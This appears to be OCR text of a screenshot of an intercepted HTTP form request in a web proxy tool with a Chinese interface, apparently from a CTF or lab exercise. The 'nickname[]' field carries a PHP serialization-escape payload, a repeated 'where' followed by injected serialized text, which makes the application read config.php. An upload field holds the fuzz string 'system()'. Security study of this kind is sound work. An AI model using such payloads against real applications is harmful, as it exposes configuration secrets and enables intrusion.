 放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
Content-Disposition: form-data; name="phone"
12345678901
------WebKitFormBoundarygsm4PIfnoAMj6vzM
Content-Disposition: form-data; name="email"
123@123.123
------WebKitFormBoundarygsm4PIfnoAMj6vzM
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewherewherewhere";s:5:"photo";s:10:"config.php";}
------WebKitFormBoundarygsm4PIfnoAMj6vzM
Content-Disposition: form-data; name="photo"; filename="php_fuzz_func.txt"
Content-Type: text/plain
system()